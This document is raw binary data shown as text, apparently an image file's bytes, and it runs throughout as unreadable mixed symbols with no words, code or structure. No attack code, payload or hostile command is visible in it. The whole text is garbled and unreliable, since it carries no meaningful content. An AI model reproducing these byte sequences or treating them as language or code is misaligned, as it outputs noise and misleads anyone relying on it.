�Z�k��2*�Ȏ4����̭4v����=�:E�S�Pˤe��YXu~�Nn�S�Q������J<��� -J��� E����n�@/��v<A�����'�k\U`���Yo�U$򓄤��,�r5pS�Au�1���B��Y������e��Fv�'-_'"A��j����V5E H�Q\u{�D-�ni��?�mE� ���?�Y[lױE#���|P�难)j��wօ�S���e}���}������w��pr���:rL�2u�$�W'�	̰S���@���@x�Z�4� �1Xge�Ch���ZW,{<8�uo;	�@��m8!n'y҆sxP+V@�b<�[����$H�T'���SL�':	1r�m�[�9Q�\�y8�Vۀ�a��iB�����xȮ8� |-�"x���ق9�.3�����voS�㪅7���l�?P$6����a]�y)����0��wu��@׹��!y�����7�:��#��_J�p�n�Dp��n�f���.�KA��� �����q�{��.A��1F�1F��*��O,	���.�C�'}���^P*'���w°vBr�y_f`V%�`iu�{*�����w��9p� f����C��\&Ǔ�G ��?��������ӃNB����G��;��;û#/����K�մXd�%]�U>�/��%ey2<t6�d
 ��XeV@KԨu�(<��$)�n	]yw��k(��N��V<����?BR<�̿�ʯ�ݫ�=��~���ɱ������q��G��;F���6ر'�)q���C	���*忓�qG�҃��Σyjo�"�#�r*���IV��$�}|;|t�cvi)=V�@ԽҚ�{;A��w�	��W����vzЁl/�o���F83���7��;�{9F�;	좋y�#���2�V�����k�գ}>����ғ~��>�D�
:u@��&���� ��("aR#�5��� ��8p����9i�Ɖ� :fƌ)�=Nx�7�����(P������s���"l��`)uɿ%Y��dC��k�Y_��J"�������O\?���:rd�GGz����c������#���-Q���
	R�h�e�:���Gѡ��T�䀒C���B��b���FB4t�v"E�#�N~R�� �bz�oA�",�N�:�+�"�� ��҂�"3�Fe���h��p�B۷��������w��?����o��)$� lG�L�NJ(#�&���J��;B:�@%� Ì�<�`�!Tk-��`b t`�g�������G���	ۜ�!�"Q9I�����f�.���2�%������'�[���\ �<�D�?�Z�=����>?���SN��#N�=��Ӥ�F*p���~� �F�ȣIL�N�D�&�t�B
�`��
�2C(�ܐ �+M���{ 	��$�*暌
(��.����gح��NJ���,�$��P�9�4�@H�k�B����"O=O���?�8��!RۓPCJ��P1{�U����,��@��1���O=̀���� �$Z�g�-(�1(���qs��FT�R��<$�I�~e�+��|r+,��gK�� �<-�zCZ��6�%OL9�k	X��x3���:j��=� w=Ț5Ԕ(��>��s�*
,�O Xw�S�@&*d�����`Ɋ�Sy�d�	���ZIb�YeI $���2�!Ri7�O.@�b�"�as��ʮz��������2<�ȃɹ�� Z��*��%�ޟH��z衏��`-5w�V�l>�Xz毮������#� ���{�o�
�[��2�j�-b�c���QQ�;�<,'�Y��c	3��?@�bYi;SIVWذ(	�{��2�hM�v,� r>�����
�Ѓ�U�	(����ww)k�;I�׃X!�pK�����v��-�g"��]bW�c���68Rb@��`:��
��2�� 0t3��v�������� 0�+��W`�_ǒ�YK'3�r>�A��#,!L�B���4�ڄ'��0�!��E*�   ��sk@XVЕMvr��|��B����p���:@�Il�bX��^��T ����3�9�9�!�+���x](�yhI+����4o�� �=x���BoF�wx�6t�K^��T�d(Y2t�d��G'7��z�.4��A�\e�Sz':��C��{ˑ���b���#5`$iZ�Z�� 8�;�D�= d�W����O�B����s�u��Uܩ��s����Up�{��H*�ʲY� ;f!���v���/,�`I$4��6^�ʌa���$�y�*F�L� R�%��?���g�9��
zڕ��T��kW$A\�c�,y �zɽ��wh)rqUd��
�h�<A��JS��fYY��/HhNw���+FP{���T��}g�^Q�����NŚ6��T���Y��pUZw�jE+�Y�j��(G? �T׮s��NcJWy�v�휛jY[�֢�+��O�*O�3,�/K�+Y
Z��4�:��W��m�{��J�s��w���R�
,�Dz�S����4�+:k��$R	hl��) p��H����L��I���+~������4�TjA�/�W�$x��dL��e�q*Vq�{�Cw�صL��NC)S��4��]G���4�뼩��l��I9,b�2<c�^4�3ǯ�+��l��7����kc=����NK��J9�5E�]=�2���jְ:�i㛆�<t;���Kwz���vs�hN��x��A�7Si�D�a�1�:0c�Ρ���E�`X�zҼ�yg����d@  !�  � ,    � �  � �	H��!Ku�2ǐ�7��E�b�\t���H�b;��|�)���:�֑#�Ҝ�8*Td143�͛8Y�yF��8?�$�G��ѣH�*]�4¶HP�F"@ jըb��ፊ�`Æ�f�
Es���GΝÊ>�DD��n�v(ȍB�Ȓ�J���2b�",eYL3�%��t���s�Oq�f���M��C�N:K�U�P�B-���Tמ\��=Zt��E۰�Ć�P�%�jeǏƍ�X�\�ߒuLFĸ:N�"g���gb�>},��������N�j���\S�J56�����ݻ�7.� \r)Y�
J�Wr�5�H$��؄�]�"�Yҝ��a��&Q�ވ#v�i�M��V��>�G�m��Qol�4`G��Ep��r#]D܃&�#�Lf��u�}g�e�ŁyЕ""�\�A,R���V.�7U��_��PZa��y�W��5�J*�$\HW�dҠ�4�LZh�NSR�����DQ6]VZT[^Z�Uf��Gg�7�VTAC����s#���v#Z��Q���I/=bf��DS���v�i���"A���\�>R|f�yL@����HͲ��/��Z�g`����G�1�Q���QD ���JpVܞ$�8�r�.9�!*�Z!e�If�Og�a��f�<��#��MM �=�h�?P$5��H �䎺U�x�
�]q�[�4�}�:+�.
{�j�	�9�=�b$��7{�Y�!f CݬhQ,��b|l����ĐI��J@0�]��%�S4��DQ�53�Ν<Jt�ZH���!
J�JE�y%"�2��M�b��Ԏz�!�|6{�?����Lp����nԗ|�����u�k�@|�*Z7�!��^�n������R�u��Np�RgK��b��R}هW�*�\�Y>��NT��{�N�G}	���v�T�|��'�~��C��'���p�Y;����/~�N*�$a!�X��e�$���87{�C  �7�"��F�D�l�hSfQ��� %K�X���	�p�I�B��rP$:��JPr��8ox2ڮ��$
B�&;a�e����d3���ĚU�2�!�H!�^h���#+���2�<8 >1�|�v���/��GG T��Fp�q�D���#/|z�� ����r��Nb!%*�$|ԭ:r�9�ь�C�,e���c�����`��n�0w���$p�������/�Q��,#�|UC����#�H� ��� 8�\��0��L�{�1V��5��$^y�!D�v���ig(V�%Y~��$
>f�5�Kx3ק�I��v���ɑ�����H�2��y*TH�5�uP�Pz�bD��0�j�ӌ� ��������H�Ytɞr�@+=��L �nlJ,�&P:B7<hV���7�@�i�!�b��$<�h\�����EP~X7�z9�������@��Q"sa�IXB�����؆?�����x�=��>�d�eeM�JP� ���H^���-�y1�.���d��x����TH1�qw<�V�Ҁ)��o���v��6���mm��ץ �a�+?��� �0(c@�}�I%$9 ���F!H���Է�(oM��(�3Kf/s�N��s%��W�����ҵ����i$ �Hh`�M
��ӕ��
�:���9�@���|���Fxc��(n���������]Z��%�g�쑵2��NJ�Z���U���)k�[�¾���B�Ѱ�}��X?��]Jb���P?�a�n`F�s$��u��U葕���~Y�H(W��B�C��Z�}ғ.�X�z�(K]v���>֯|���KE6��aȀp��F���,=_z����� 3�p@�s���k˗=�O�.�h$�,��U��usUcXO���m�%IRs\&�����5�'���A�	�� sm*��X�o�����5�B�8t�������7X�k�4��R�,�wY	w_6�֘�dw�-�^�tE�Z��g��w��Հ����@���DB��}&�l��`]�������D��@�~��o��Q�ՙ�R���(�K<�ԗ���{͗L�i�~�����]��?Ix�M�k"U��K{�g�W��V��[�x�뱀`/��I�3)l�!Rd�)ۑ��[��r��[��p��	$X��Y J������Ў�L�`�8��5�Y�;T�|�!4U܌75��;�
�P����1�5�pA;[��=k�I�]
����2���j�������]�����z�%�� ax( ��/��xH���H��� �9&_D=i;1^�O<���czm�3{#z������W����в�hMQ-@2P6�u`�q��{����F��fCxƤN�	y�KP9� �$&���*����!@�rq`�c"cǢV���RD�3��WB�&V�uH�u�5hJeh�th��>L�[�:�q�t6jP|yp
 sP  l�ІmȆ�'�xP�x��+�i�1���o�qy��0i�R�Co"�,z�q�a�xl��_��lI����_��&mvPZP{eq��cw���-�3v�`k]�pt�~�3 �mX��nhq�,�}�w���`���}/�0y��(�s5`�A�19�Ut��5���u��_y�����qGn��$ @�j�{��d�Tpd6�v�@���@Pҷ��X9��(��X��Ø}�}�*h��E 1pq�oT�!��o&�y>2��gDXp�'�Ѝ3'�GsP�u��`��)�eh���@��/�݀��-��S?
h�ot�� @ Ȇ����rH��!�U=�Xɕ�O�3�lP/P ��I�Z`�%�c��rC�c��z�(��x�u��v��H����y@3��:��=�h�w1��F{�S�d��:��( P��ȋn(�)�W�A@kY�����h�/ �K�k���V����J1up��z��z��l*#�Ҷ���)t@�������p�%C�8��R�&�sO���m��@PI���Ty��א=��A�kp7�}�!�]�s�@� ��^�Z��t�UAM�8p;FB&��4����"�Ɯ��Gn�Ae���:�w����66Ke�F!XP`�I����  �ɞɞo��H���=p U�^0�A��^����h�3��v%%�k�2���&ac�A��
�_z�*Lh.�&��';`��)��� @�;I��t�EAv��S,$29P�ڋ8ڞ&>��} �[�ɕ}` 4�k�c�, K�� ��R@���M}Bj��gu:�,I	�x7�Wn�I���K��9�t���W���O
ȝ�u{g����9�<ڣ>���y �` =p�PA�������/ �)#!D��U��7U���V�ǹ���i:*��X�ئ�� ���rJ�Z@�V���:��B:um���u�!�R����Ȉ�_0����p�p �U` z]� X��} >��s���3Dt��f_z�_zi�����2k��(�8F��s��Z@?˫�i�Ģ�CX� �{�X���:��ن��d�����0�0�_��X� �`
S� s�y�f�w*��a_���z)��3���	��;h�;��Ʒ�Qz��H���˴MK�'�:-��m�xO?�������8��yx�i{���P}�:� &{Sp��0��/�qa7GB�1Bz	Fh�������p"�������u��e��:�����\��\6�$�F8����Fy˙������ ��K�e+��;C��U�	N���xk�x�T1��r��}�|:�lٻ��k���lP��uKIe��X��������K�6�+�t���"�[ڦv��>?	2Iѵ���r��[�<��h����U��U� )��]�)��z�`s�Uqa�0�n���������*L ^'�-<��ٯ3<�T� ����󾃼�u� O��+�q�{�5G
(GƝD��ˣ���_�����_�#�.@���ċX�]� R0˳����Օ<���Bp��̸n�p�j;\�w��_��K�kJ�F{�9�w���le9�\�ܴ�|�3J��h
KɎ�OI̙ �:�g��x��q���% � ��@R��� n <�N���`��O��o�Ʈ�x���˸Y�_��,9h� �ۜ�̳�G�)�ԙ���UFe��FTv�P�EQĨX���{J���SL�����{�}��ۚL�p %@�
�`\��,N 
:@�0 :��f��a���5��ƌے���l��ל$j{���,����:���L�H��5�U� �h�r{@e-�BX�XB=�?:	��E���Խ�MY��@�0��l�p00 M0�h����6�л�֫�˒j=̎+���pq-��ɡ#M�.=a'�}M��מ؆���[�.��GE�{�W�ԓ��������C���
��| ;0%�	��Մ4 
��� �������
f�� ђ	]ь;���K8sM��K�_7��L������|ݹ$j�#J���@�K�,=a=|�
xi��1(ٓ���Cp C�m���<�9� �[�	[��J��	I.
��6`D��Ф�p�Y.�h 	��+d�����@���|K	�L��3]���||ݫtګs����6L@Z@������͊��@Y1�4^���I걼����,�}0�p G0�^��[G����O�	8`� :���0U��Ҁ���
�����)�K�p�-�$}����N�~���̾-�}��{ⅎÄ.a:Lm"C\DX<-��6��;p H�����?걃0G��}�N�IN%��.
�`���p: � ^	�)�k 	ߗ������t��b�� A�ʮ�g���là��� ȼZ�sZ�yp�1@����T��I��S�S��K5��n�;p
��i+��J���
߄��Ap������N.�:��@`����:@����e/ ���&�p�7|w!� wxx����Tv�tp�@+��J���w���O�y$�.MqhC�Y`��:ߋD��;P����� #�
�}����N~
F�%�
���P/�@< ?�k 
� ���/�o����^G����~��OOЏ|�� ��Iy���?�.��'���Tt�\y0ؐO�-NC�W遣��;��p
G�=���j0q���ta�� %9ڲeH��h*�դA[����'N�S����6R*�Ҳ�Hh�|��Ⴀ 7t����!^�X¦ȒCI�X���-t�J����$�ĈAղ��K�6�#�bO��u�@V?�q���W�P�����5�����2��g��>z�q�@�ă�@��-^��qt�ʁ�[�j4�C+l��XC#��� .f����t�Xv.��53/���F�'$�?��H�I�2m���Tbt��!/I+�]�z:4=��ZԲ�1�o�zu�R���\�,@T���X�z���I�����h�d��P��#Nq�!ZiT�aB8��ϚȐ�h�a ��s�S��sI�>ȩ��x��X�6��n���jJ>�bO<b�$���Ro���=:��J����?�&�����0�+���:�c�*�0��F@ŀ@�ȏ�ذ!��/TC�DiɦM`�'�NJ��&j�q E�1�(z$ȖX!N��n:RI�����؎����Ω���c*:�DO=��jϩ��b�����3.���ν��vOS̀*�8�
G:���A0[�0�L�G����hE�Ii�_Z�hE�{���^J@ B�@�� DAU(�!�(�!�� S�.XQI����%�H�W���)��s
����Ҫ5�rV��*M���9�n��ϟzdؖ[����0�������uI��:A�34!D��X(�|����I
idZ���x���*�k$Pu�� �	 b$��1�V��X�S�� AFN��{!���|�+��v@����C��:��\6���<ګ��@i��s:������@Z0�T	��b���5ޑA�v��FaB>@b��	)��]p���9' B:1��x҇'�lx���_"4
��AvJ��?D���1����� ��-^Q]{�2-+-0�����o	(w��P����� ��):�M`���0��ub2d^!2 衢a6P$�������A�*�#>�@|��I$V@H(q����Ȅ~kp�:��iH!���"L����1��r��,�r$����?���K��^��-n�D�BJsnU �fI0!y�RC�<	l�+�����G.�����
�Rd鈇�7�Ve��I"J��>���8,A�xpL�CqR��2��Ff�����=��4��~ج��X 4|�~��#YH��v��Z�0�8�G�Av�/H���!蕼�AB� ��$!	�D��T�#T�(�e
byX�qR ���D�o�Q���q�O�G���:z#� ���o�����7�x=��S�D��h�&�
	l��h�4�!�Ȩ!F2;�<K�?lo��(D1z����k�B�`CP�A`
M�B���yTU��CK,�@�'�BE?��` :��9*q�&�Y}�`O�1 A� �l�d	ф��	��Q�6�0<��;�q��Ħ���9'u�cL�K���`JP�F����xb+�p�h_h��@���IH(F@]v�t;�9&�70@�X��^�ˌ� �NJ��L'��Y��eP�a/	?H�~�ּ	�z�d܉X��� n48DcQ��4(@�t�6�����<p ?H���АU�$�[1%�H �q+���V�sL@o<Ei%
XD
�;.$�\�0/��@� /�L)|J:Ȑ D���xe ��<f��7�H~70��9�	>e���Ry/7�8�7X���YQ}��
/���x�ۂ&G�C����3�u�[��a����#�t0sc�)�x��dTsa
{%/_���)��SoFݠ�f�� n|}�;��̘�5���P�*���ޯ����S2��֣�����F������s��wC�����"q���Jo���DP���!�d���.��d%�Z�SX5��	�op�L&/�S 2�]��b��0lL����3�������e����&�	��v!٩N�E�B0������pц�-���?�C\iu;e`��:u0S
� ����o�ɨ����T/�����ޅ���c&v��v�g<�L�^�Q~U6���I���{]��{.�l+�r<i0Sˀn��m�ǳ;��#&ߊ��u玈��+�n2�b��
sD�s`�$v���u*c��~uy��u����YO�Ȉ� T �7V���p|�+[�%����_�QW�g&v����gV6��4�ی7�q�TZ�����ߠ�`�g���AC��C�C��� 0�P2Ȣ�y8��=(��Z�݋��/#c��1	v�@����+�8�_�/�ÛRB9�[���5��56�{7�#�b(� ��u�Ġ�򻹋S?�V�������2�w�82`3pB��1 �)R����,z���=H��7/��d@�[��&x Ԋ$��% ���4�8��CfÛ�S�2��:�5w=�%�3028D8|C���0��>�|9�� @��;?o34��� �#X������/x�?�F`HE=�X��b���7�B#�E�Y�{�\��	��.�E/t	�P�t`��,$8�#��43��닻bS���4�ô�{;DAT�! �!ؿ��sD�n#�@�Fx�~���G<�DK4 B[�L��������+:x��'�I8�Td��c��1��r	VP |8-�E�ٷ���E\t=-r	c2"H�����2���o��2�nl��S�`�?��0�8&< ��Ia��>����C�\0���y����3�!2���GJ�H���B,H�V����Q&+��[�B�t=�d	�4C��Kb2��IF
;,�Z%�j�#��3���L|�wہ���o�C��sa�ĕ'x� �H�ă>�8TLţ�-�IJmc�@���{JL< CK��\?cME4��$���3hEM�!��d4K�󘸴:�c�K!!�a���u0-&���LÍa��;(0��C|Ʃ��n�I�/����$���	�y  ��X�>�9%PE� �4I������  �9�8?�{���-�<��S�٤MF��j��
 �����	cl	b��.�"-Γ8K�\�J����r�( ���+J)�s�� ����*�����H9ʟȣfi��L���S1qL�F��	�?K��C�8��JG�C/=D�[E�l3ME��X�1��>p�{P�����&�Q� �fR&Y�\���:'8Q�ّx ��q�.R �r�=���`��QR��H��?OՀ��!��yO�< /��譨4�m���ϧY<�<�>8����BD�r,�!� �S�T���d�w��b��c@���*Q8zP�"��Sd��S�[�f�V'`���(8�OpY2@��pg�Ne�N8�^�Ti��E��E�OX�	�d` �!��0U xG����0�?�2��K�/�X�0����R_��UU�qD�BV'L�B<�� f�q	߬:Y�:~c -&�e�{c����h�JT'�(Y��0\bl�R�+���24��.x�Cxsx�7�(XSX����H�dX؆uX?P�#X��D�\��<�Վ�0���̀B���N�%�uTD&�τLHBDM�����P�肌�@ܷ?P��-&��:e
]p���A=QupVH�e���s��ڽ�K�t�-{�5��}� ����-XO��� Ip �u�����<{�10u����>H]����d�8�����J�� �M�XY�$Ham�-��|7LS������Ȭ�2+�7�y���VnM��+]z�V:	gp]�z`0��K/ ����	�?��7�ݰ���%ޱ� P��d^ H�%Y�#��R%8G�h�������4(��[���_��F���V�{C�N�\�T,J'��`K��r�2˓`��b��s���ȗ�\)�hR����j���bQ��E�\�(k��m5*+Ɛ�B"�0H,/X�������H��QM��}�S�蕔V��,� �J�샽@(M@��Ib -�!��DI�,=\�-S�LE��FDB4(�s��9"P�d
�u=2$�U{@3\���? i�5�(]���!�ɨ���Z��9�\�Y"P� h�N����5^��րH  �J� H( 2a�? :����Ap��� ����'�%�f���$��A@���A�ID4W��M��(~B'ąǽ�$h:���Zb+�ӏa�-�_�;�)��0�.(c5���B�m�Z��eYa]a�(	�@V �p��/8��{m�6^O�x. x�( -�L�|A���
��B����A  �����Q��ыY���/�]!e�ԚS\�AH���V�����J��t	^,���+�+������=�%�V����sp��������.4�Fլ�/RXX�9�Tp2 q�gAX��$�&���[Պ�Lr�1j������d���@H�.e�� �U���\3�NZ�ߙE�ʍ�J�a�:k�Ȟ�2�F�S#8�5C���!u��p���s�rn>mYYjp��G�A��c �� xp M�x�\͜�I#N�C�	4�����Q����.�/e���6_��k�l�4x��
h:����\�Ώ�@*+��Ϋ]X2Z���l]/��"�Q�j�E."2V(�/�E����Ё&ؐ���r�^,�e�腱��*�J��1�� M����4��Gp��a�e6����^=�^���Sl�f2X���UzS�g78K�9�c~3��F�N��W۷/���{�DԐg-�B�f��j�ٸ�,Y3�*��5�g/�*�8�%^M�DL�� 	� ��p�����7��t�^�n��n���'� 3��4K�I���R�̷��E���O��W;ͭ2ywuǙ�T�f����� >��g�4,eĘ��P)z�ɔ�������UhT:ĴI�	��`v/h=O7�dON�Q�6�U����2�n%03�3��%u���ۘ �˵����tUc�u��Łep���〯�)�r�|�Q�eb�����~ށS�6�L?�; ��ɚ��0r؆�f���N(�Pf��O��/��hE���9x�.�0�B��"�Qt/�(Fa4;�c������bt˴��'�5T�fl&�?	�^��mΎ�۠�gsA1������N����߁�T������x��NxpG�^�^O�޽�^,Ebj<���q�઀ �� `�Q&�3��\�`b�v�bȦi�//tY&����"p����jF�i5=���Ti�V
�ta�"ADԱ�@��N~vQBf��-�0�%"�� ����?�xHC�� 2�x��)&� ~N�����4Bg�ԡC�J3$*��CB��d� B\����s<�H!���Bj�$�ᢃ�La0���u08��F�D�(�2��g6�/f7؍V�VPV��t��q����B�X4:�qdG���Ev�4i�H% Jj�$��4<��YC&��A`v���H?U��H�/H1]j�#Ff2�LR��$����fu
ҩ%�s����O�]y��C
��%g�� ���ae)����9�DqNQ�P��(h�3
,BZ`��D .@H� I)1Dm喑�P<���ݤs5yBU0i�x��_��RT�1^UT �� c�1�(�CO%�-��9�av�a��Յhv1�O^ya��An FDc�U�f
*ZaZ��E�g-h��v�90@%Q�s B�-��C��D?�0�q4	�d�����H���<@"�q��
�L^���~<!�Vf��w�}9�U0�� ��(NhF~����4֖��՟]t��'��=�І���μ��爄��ţ�9V!�O� W.����v֣��"��%1ª�������$��E�D�(�lN2	�|��R�A�xT��C0A�z,��9RHA�f�j�М���~],�'��u��l)�V�u�".J�`�-��B���.���V|��Ie�˙��5A�%l�wƻ�1�wk����,R���rӑ�ҴS�U���R�#�Ie��eX��H��զ��#{�`��Jc�Z�45_�0p_�EZ�Y�D8QI���a��]������9�zC�> ��6p�. ф �c	�j���d�d���A�$$�A�^�+���U8@�N������H'=(Aa�`Tw�m=q���J	w�IK[���P}Af@d��m�y��^��� D�`Kcȅ�5BM� 	(�&"
m�B��W��>B�}�ߪ0bg��p^�$�W�5p����X�4pi��F,h��.w�C0���@}t�@�<��*KY�����]*$�2���`N ��:�C�}-lA�Lg��=Jj�EY�
ö�z5�S-Zϋ�p�&�/�F��H���!n�)N #w����<@઒��U��0G;��e�[��B�d$K!1�v��4mA�[Ds<�Ezσ"W��)}�k���<5���,��W���YꠇI���H�0�����A-;q���t��J'����% D�s��x�iD`31�R��h����G<��o�����dN��F)$$!�Z�jNwŐSi��Muҟ����NⰓ񠗇p� �gBZ%���0Y�ȏ��['���Zd����F9J� �,re�t��#����@��dPuд��`Z��m �ABN�@U�'�R�aܕ6P�p_����"�J5�k���I>����V;�O|B��xP���պh+[Q��F����h$0������l ׀�N,�;�X�b��m��%Hl28#<^0e�i1�  &PQ �O�7�z:�hD����S�	_iX�:[*�j�E-��b�<�8a�D�Ԇ�eI�bS0`�B6
9�!<���*��#��Nң��J(�0	�c�,&�1`[�!w�5��x�{1���d��]���b����AZu��>�bP �S��i!���&�v��T��Y�s��+l�g*|ɉU�C`<ʶ &:���@���Jh6���Xkft��E"���q�>ЫN�l(A �� �0f��x��˫�h7�����Zn��5����̒܉��IU*@�y���٪���`���)ɮ̇m[a��v����)�y�|�	�c
=�Cϒ+l����G�6!���Qb����������G��'<Ea��1Ed������Ǆ)���E6�B�x���o�XB2�T�K�	~@L�L�9��,�O�EDN����.LSK�q��J��3��P�g�P�'��:���_ݚ#������5 	�����`pA�S\QU������c҃���̹!�U�@��E=Mm�YD���#�!�w+`m���	)�e����	��A{�@���|�|d�V��aa�y���ii\�n�!�~���v��RqX�}�#	����! V�P�S��o%0��*�	T�F�_n��>��i�L�Fv��~+�.q�MF����#�029�Tz ��h|XΩe<�n����9U�B�yHX�����9W��!`'�����U��i H@r�[@G������ �! !�eS�!A�Aٝ���צ􏜱H��)��G�#(�hE �T���^̵�Y�y%UB�I�� ���5h�� ݩd�,\�����H����R�Y`�i��i�q���)��XQ�,��`��X���ƽZa��9�6���=�qt�Nx�Fp�۩\�,-���t�$Ia�I��ENNADQ�V�_�]KC�ϫ��yT +�Y �ۣ����T ��
�a�u�h���Y�(�)���ZV�!�Y�=��L�eI,��z�!�q������jl��!���Gr��໵��t� �H%����[�8��D<r#vM���|��b��,Ғ_��by���#�Q$�@|�ԡ�����AM�Z\��PQD\#-]�@*$�a�7&L*NN�q�  �T�#��tf� m���",�QW<O!=��#ߩ�*^��b�H�&p?�	 b-�K����*�c�q����^�ZdEbdF~�q�����	֢�1����"*��L�hE���K�m�,W\��}����*VKۭ�Va��צ�[.��"#��Vr_�HcbV�&Ź�XSb�Ie��T��`�E$N��e$T�E��1��L�dN�D�lA�mĵ�q�uQQQ���%��TTU��h
Du�#xA	4L�_��ވ&����h&C�9�S��Y<"6:�x��^�$_Fg�-Yc�YE�$$��baIp���'\b�h��E�5I�<�T�8�/�b�0����7�aݦpX׈U������I�t��m��G��Q�ML��'��ueb�MM��������a1�K�W3�Γ�W�!��NlNob]E�&D��N(`�Z������� �:s:gI�+�c��ƭϋ��a
�qȡ�� !A/t$Yx�d�'���D�K��})��RiQ��&z�גe��d�O����� Ƙ���񅙩�ʂj��v)@\~@��������thh`G�@s>�t��d
���2]Wt�:t���xf�n��#ԔÝfD��e�a��,M���MyqjzY��pC4E4��`̨bL�%��2aV@baL|����"�XnN���F�Jh� �`��>� �� O����O���j��L���Q�@��X9 A"V�QU�ϒ��2�&0W�%(�|꾾f����lK��#xh\-a�|��d
�ĈJAx('BhG�
^�f��n�
�®>A��P��@��A���l�����b�ec`d�5����$�OY�Y�XeDK]L�q,���lv�J�T��*��H��F�.4V�6MYU�' ���H��
l!<�<ǎ4(�^$Hh�~ �:�2��Ě��  �A�m���4Ω�F6&*@����%b���\��`�wMV�I�Q��6n3}��L����A� �m��F��_��3�A`T�*!� 0A	���=�o 	��e
#���ڪ���� 8�,����n���A�`���,�c��R�z,�%��F��]K��!J�k܈T\D|����J�TO�A�%���s���l�� ` i��eH��i�yE��o8!l=����k`��z�["l\J�,������� � [@|Atd����ts�'��'u�� �X{n\���M�7��Y*�T(A��U�ba�Ir"L�U�W�톝��@� �`�GfhFX`J<<�B��2���=� =��jD��e �e��A8��� 	P�K0�1� Z��B����E� ��t$�bV{���,��� a��ݭ<(���|<|Xă9�n�3&��q�?Q�T��|�a�Aq��#��#�f9� �2�YqppFb�,'p�2	��Dp/�1|�/�H��Y���!+n�j�q��VJ%!����e���)ⷒ[��3iq�U���(�O<����$�H$󼒋h��T˩�#��O��6AD
s][B(O�#t-�r���CC4�A�A���Əy�ǋF�Qe��5���1�l����T�qiQ��P�luHҲ� �hR%x��uE´�B�̓E�B�h�L�t�z�s���#<��rf_��a�ă^q��,ǀ(�,�H���V{u<�W��)dk���x��F���
�u�f���I����������@5�O ���x$M�N��yEdWp7k)�q�Q�!�z��N3�=B ���`�f�������r1-{�B�vk��/����uY������I�a_���!��m�y��@���س�DAs�l7�`¤		s[x��UwOaI�wqaf,�5�� ~�����=�T�����[1��n���2,-�6.��.?�W��T,v���a��0�kH���OIB�Ý�,o�@p�d[�ی�a��M��k���Q��)�}�0��ݲ�]��r)�x��#�f��7D����v��i�v.��Co�k�-�V:@yb���x^~�^�Z��(��ϼ��m���	=;kCE�.d�ة���k��xq�_0�`y�u��q�	��1��� f?��r:��b8�~iA���ri�BWl�v��A�W���l�]�#<m/���]����ڕ���Ú���ϗ��������~,���A��(��[@�a�#u�Tj#,U �j�a�zg��KA5���s&:�cdĀ�k��Cz/wu�Fz�L,����*g��Њ4{�2gM2��Z����č����$�K� �"�:oK�j:�f��9�e9*�5�z���a� }�5��@ƟCR��#�==�=H�=�2�m�T���i��V�C�<�o��@���B���u�����yF��;�m����� �1(���ňj9ĥ��������*f�zN���{NU=�x�7��G����;��|��ǀ�2C�<W~W?��/>.�m���s�Њd�*����y��ΧJߐy�"槫��B�%�����Y���)q0n��j0�ą�0��#'��Go�zR�tB{Nh�D #�ȓ'HA��xdI6lr�XY&̕,[�`3G�&M��I�I�!N�
q�ё^�hZ���~��Z�j	G��ؐ����Ė[aD�e�V�T�[M5�[w !B�6����
��Ƶ��ǈ2QG����Ȉ�\�r�I��<��f��5<Bo��CJ B�d�X����G: dƌ%4]���{fM�7s,���'@����?��$u���^V�:m�8Ix�IFp��6���Iʐ/!��������[�/���͊UK��;@��N�@�&�, 4>[C�
E�PQ���B�~p����A()��hz	�%RJI&�Z��"�{���� o��� �8���B�:윤��Ko�2�2�#��1ɬ��N��0��k�� ll�0��A	%�b3
�j0��J D	���<[# 1�>h�!�F	z$�-�(!a�$�X�$[�)Fe�M%o�t	�HX`�VIp��H ��	W\���?|=�`����a�-wX�Xd�M�)���6���k�MS������4cF<0׃t���� ^&$EBM���
�O/�:t�+@�ն�D���:�4�X}a�R?�MԊGţF�j"�8UW�T�H<����5�� 4b���"���H$C�5�`8e�*��� %���gO���3Z�i�Ep�b�$�9��`�I
���I< ����	����-1�����NEQM�4�H8��#-V�1b�|+�b�,^㌅#.��z���C�$L1�d��u�G����*�
��*z���!~&CN%v�A��F0��a���v�������z��:�9>�ɠ}���V@���I��K�-[��̾/`Q����SMJ�E�E��En%���N����Cy�� X9Jd� �����t=(�Rw�!�=ӠϔP���t�I8�x�0@�G<�y���h��=K1�Nٲ��a�"[��t0�F�n��H�`ܨdb��Q��(8Q.8���x����a|�� Nnd	�HlTt�� Hq���HG:�̃JP��2�;�.tx,� �
`�+Ě�^�D`� S��d��u�0�����ʖ��U` �&�FM�O
@�*Ű&ކ}�
��[�2~�" �ı�Z���YL J�d�@�`����7 ��h�'��tشa�)��9�9C�{�|� ��CxD
RX����<�)Ox�Ч�ӊ$��*��Z�@� a�ɞ���s�#��1bp���R����-9z�4��V,�.�1��`���p����
b� 2KF2O$�D�t@4�����m����sB���R���hAVȄ" �"� @ V��U�z��تX��9�A���5JЖ<	1��!�2��z$��]*�q�'��(H��rb@�U�4 ��^�
�lL8@ȕ,�L"NKT�"�!�O�$l��s��P���h
"�0��Z[�r�v�CXu�[�>���-�p}�۳fb�_��$��l�Xcl6��I�����vM�э��5�%6�2�d6r������0�q��0Ef5���)�nH\#H���4�A�qD-6K�K����І"0 �X��ZE���6�a^�
�as�!��7� _����X���R��,F�3�q�N�m�M��,�����$x'�@�L�E.2)@
�N&�]Y��0����X�K�h�Ǎ즏�l��0�H�VA|J`7�6H!�B0f�`;_��9<��~�	]h��*nq�W� �#{��$����N���1�a���
��"@ǥB*Ra��@Bj�%<aF�r��d����;f�^�#��-O{͟.��H���j;h��!;<�a���v��]hjs;�����`IP4�͋f�ip�@���o��z�[�_�jV�
 E���ȅ%P7J��b4���/�dI��M��̄٪s�L�O���=(�����=�����s��������v�S�bǀtX JXbN��,�-�U���<ĉބn�j[��[�	����1���d��f5�ě�,h �l���/[���sT�� Z�p��ɳ-m����+����>h�_xz��|���`�E�9�o���Xu�U1�mԚ�` �|߭K��[E)�qv�OX�1_<��}�Z������<�#@���S�w��=�x��[��q�a��W����G���m0�P
